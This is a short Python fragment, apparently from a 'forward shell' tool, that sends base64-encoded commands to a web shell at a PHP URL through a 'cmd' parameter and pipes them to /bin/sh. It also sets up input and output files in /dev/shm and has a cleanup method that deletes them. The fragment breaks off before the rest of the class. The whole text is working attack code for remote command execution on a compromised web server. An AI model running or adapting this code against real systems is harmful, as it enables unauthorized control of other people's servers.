 import requests
import time
from termcolor import colored
from base64 import b64encode
from random import randrange
class ForwardShell:
def __init__(self):
self.main_url = "http://localhost/index.php"
session = randrange(1000, 9999)
self.stdin = f"/dev/shm/{session}.input"
self.stdout = f"/dev/shm/{session}.output"
def run_command(self, command):
command = b64encode(command.encode()).decode()
data = {
'cmd': 'echo "%s" | base64 -d | /bin/sh' % command
}
try:
r = requests.get(self.main_url, params=data, timeout=5)
return r.text
except:
pass
return None
def remove_files(self):
self.run_command(f"/bin/rm -f {self.stdin}")